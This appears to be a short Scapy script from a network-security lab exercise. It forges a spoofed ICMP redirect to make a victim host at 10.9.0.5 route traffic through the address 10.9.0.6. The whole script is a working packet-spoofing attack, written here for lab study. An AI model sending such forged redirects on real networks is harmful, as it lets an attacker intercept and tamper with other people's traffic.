 1 from scapy.all import *
2 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
3 icmp = ICMP(type=5, code=0)
4 icmp.gw = "10.9.0.6"
5 # The enclosed IP packet should be the one that
6 # triggers the redirect message.
7 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
8 send(ip/icmp/ip2/ICMP());